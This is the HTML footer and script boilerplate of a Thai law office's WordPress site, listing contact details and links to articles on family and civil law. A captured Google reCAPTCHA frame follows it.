	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-12503","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697267a8af778
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"12503\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "12503" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kMGaVHu6-M9ee9Shq_4-Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105325358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>